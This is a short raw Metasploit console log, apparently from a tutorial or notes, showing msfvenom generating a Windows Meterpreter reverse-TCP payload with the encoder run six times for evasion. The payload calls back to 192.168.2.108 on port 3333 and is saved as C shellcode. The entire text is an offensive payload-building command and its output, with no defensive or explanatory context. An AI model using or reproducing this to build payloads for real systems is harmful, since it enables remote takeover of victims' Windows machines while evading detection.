 msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.2.108 lp
ort=3333 -f c -o shellcode.c
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.2.108 lport=3333 -f c -o she
llcode.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2138 bytes
Saved as: shellcode.c
msf5 exploit(multi/handler) >